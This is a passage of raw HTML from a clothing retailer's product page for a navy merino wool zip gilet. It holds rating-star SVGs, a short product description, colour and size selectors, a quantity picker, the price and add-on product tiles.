<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>
















<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
This gilet is knitted from 100% extra fine merino wool in a jersey stitch, with a funnel neck and zip-up front.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="f47d9c58021b59c09b0632a66b" dwContentID="PDP Icons wool machine washable" -->
<style>
.pdp-icons-tile img{
    width: 30px;
}

</style>

<div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-ends-s">
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">     
        <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6cafa0c3/merchAssets/content/Woolmark.png" class="m-right-xs">
        <p class="grey1">100% Merino Wool</p>
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">     
        <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae2518e6/merchAssets/content/Machine-washable.png" class="m-right-xs">
        <p class="grey1">Machine washable</p>
    </div>
</div>
</div> <!-- End content-asset -->







</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94c434c2/swatch/KNJ0363NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Navy colour selected" data-colour="Navy"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/pure-merino-zip-gilet---black/KNM0007BLK.html?pf=pdp_colour_swatch" title="Black" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNM0007BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw057cc9a0/swatch/KNJ0321BLK_swatch.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/pure-merino-zip-gilet---charcoal/KNM0007CHA.html?pf=pdp_colour_swatch" title="Charcoal" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNM0007CHA"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8fbdf069/swatch/KNJ0321DCH_swatch.jpg?sw=40&amp;sh=40" alt="Charcoal" data-colour="Charcoal"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Navy</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-ProductContent/C1323370439" method="post" id="dwfrm_product_addtocart_d0elyzqzdyri" class="pdpForm js-form-product-KNJ0363NAV" data-form-id="form-product-KNJ0363NAV" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-KNJ0363NAV"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;casualShirtSize&quot;:{&quot;attributeID&quot;:&quot;casualShirtSize&quot;,&quot;displayName&quot;:&quot;size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="size"
data-var-attr-id="casualShirtSize" >


<div id="casualShirtSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=casualShirtSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose size
</h5>






























</div>











<ul role="radiogroup" aria-labelledby="casualShirtSize" data-variation-attr-id="casualShirtSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="casualShirtSize-1 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XS"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xs tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xs
attribute__swatch--size-xs


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XS" data-element-id="casualShirtSize-1-KNJ0363NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0363NAV&amp;dwvar_KNJ0363NAV_casualShirtSize=XS&amp;pf=browse ">

XS

</div>
<span id="casualShirtSize-1" aria-hidden="true" class="d-none">

Extra small casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-2 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_s tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-s
attribute__swatch--size-s


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="S" data-element-id="casualShirtSize-2-KNJ0363NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0363NAV&amp;dwvar_KNJ0363NAV_casualShirtSize=S&amp;pf=browse ">

S

</div>
<span id="casualShirtSize-2" aria-hidden="true" class="d-none">

Small casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-3 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="M"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_m tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-m
attribute__swatch--size-m


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="M" data-element-id="casualShirtSize-3-KNJ0363NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0363NAV&amp;dwvar_KNJ0363NAV_casualShirtSize=M&amp;pf=browse ">

M

</div>
<span id="casualShirtSize-3" aria-hidden="true" class="d-none">

Medium casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-4 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_l tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-l
attribute__swatch--size-l


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="L" data-element-id="casualShirtSize-4-KNJ0363NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0363NAV&amp;dwvar_KNJ0363NAV_casualShirtSize=L&amp;pf=browse ">

L

</div>
<span id="casualShirtSize-4" aria-hidden="true" class="d-none">

Large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-5 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XL"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xl
attribute__swatch--size-xl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XL" data-element-id="casualShirtSize-5-KNJ0363NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0363NAV&amp;dwvar_KNJ0363NAV_casualShirtSize=XL&amp;pf=browse ">

XL

</div>
<span id="casualShirtSize-5" aria-hidden="true" class="d-none">

Extra large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-6 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XXL"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xxl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xxl
attribute__swatch--size-xxl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XXL" data-element-id="casualShirtSize-6-KNJ0363NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0363NAV&amp;dwvar_KNJ0363NAV_casualShirtSize=XXL&amp;pf=browse ">

XXL

</div>
<span id="casualShirtSize-6" aria-hidden="true" class="d-none">

Double extra large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-7 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XXXL"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_xxxl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
casualShirtSize

attribute__swatch--size-xxxl
attribute__swatch--size-xxxl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XXXL" data-element-id="casualShirtSize-7-KNJ0363NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0363NAV&amp;dwvar_KNJ0363NAV_casualShirtSize=XXXL&amp;pf=browse ">

XXXL

</div>
<span id="casualShirtSize-7" aria-hidden="true" class="d-none">

Triple extra large casualShirtSize


</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/eu/SS25-merino-zip-gilet.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="casualShirtSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a size">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Pure Merino Zip Through Gilet - Navy
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


€99.95


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="KNJ0363NAV-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="KNJ0363NAV" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="KNJ0363NAV-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


€99.95


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="KNJ0363NAV" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="KNJ0363NAV" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            





















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACU0209BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/2-pack-crew-neck-cotton-undershirt---black/ACU0209BLK.html?pf=pdp_addon_KNJ0363NAV"
title="2-Pack Crew Neck Cotton Undershirt - Black.

Price EUR 39.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw596338a9/hi-res/ACCESSORIES/CT/ACU0209BLK_FOLDED.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw596338a9/hi-res/ACCESSORIES/CT/ACU0209BLK_FOLDED.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/2-pack-crew-neck-cotton-undershirt---black/ACU0209BLK.html?pf=pdp_addon_KNJ0363NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">2-Pack Crew Neck Cotton Undershirt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€39.95
</span>
<span aria-hidden="true">€39.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€39.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€39.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="39.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="39.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACU0209BLK"
data-url="https://www.charlestyrwhitt.com/eu/2-pack-crew-neck-cotton-undershirt---black/ACU0209BLK.html?pf=pdp_addon_KNJ0363NAV"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0363NAV" data-pid = "ACU0209BLK" data-productfindingmethod="pdp_addon_KNJ0363NAV">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0223BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_KNJ0363NAV"
title="Leather Formal Belt - Black.

Price EUR 59.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_KNJ0363NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather Formal Belt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€59.95
</span>
<span aria-hidden="true">€59.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€59.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€59.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="59.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="59.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0223BLK"
data-url="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_KNJ0363NAV"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0363NAV" data-pid = "ACB0223BLK" data-productfindingmethod="pdp_addon_KNJ0363NAV">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0224NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_KNJ0363NAV"
